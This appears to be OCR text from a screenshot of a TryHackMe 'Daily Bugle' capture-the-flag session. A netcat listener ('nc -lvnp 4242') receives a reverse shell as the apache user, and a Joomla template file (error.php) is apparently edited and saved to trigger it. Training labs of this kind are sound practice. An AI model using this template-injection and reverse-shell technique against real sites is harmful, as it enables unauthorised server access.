 d0b0@kali-linux: ~/hunt/ctf/thm/daily_bugle
File Actions Edit View Help
┌──(d0b0㉿kali-linux)-[~/hunt/ctf/thm/daily_bugle]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.132.72] 58880
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
09:50:33 up 11 min, 0 users, load average: 0.00, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Trash
Templates: Customise (Pr
10.10.132.72/templates/protostar/error.php
Exploit-DB Google Hacking DB crt.sh | Certificate Search Hurricane Electric BGP
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Copy Template Template Preview Manage Folders New File Close
Message
File successfully saved.